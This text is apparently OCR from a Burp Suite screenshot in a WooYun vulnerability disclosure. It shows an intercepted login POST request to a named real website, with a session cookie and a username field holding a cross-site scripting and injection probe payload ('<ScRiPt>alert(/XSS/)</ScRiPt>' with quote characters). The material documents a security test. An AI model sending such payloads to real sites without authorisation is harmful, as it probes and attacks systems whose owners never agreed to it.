 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.jdrcb.net:80 [103.24.250.176]
Forward Drop Intercept is on Action ment this item ?
Raw Params Headers Hex
POST /index.php/member-ac-chklogin.html HTTP/1.1
Content-Length: 122
Content-Type: application/x-www-form-urlencoded
Referer: http://www.jdrcb.net/
Cookie: PHPSESSID=lchvdp7dn27aho8kdcsoutm142
Host: www.jdrcb.net
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
BtnLogin=%e7%99%bb%e9%99%86&password=g00dPa%24%24w0rD&username=wlxeltxh'%22
()%26%25<acx><ScRiPt%20>alert(/XSS/)</ScRiPt>
www.wooyun.org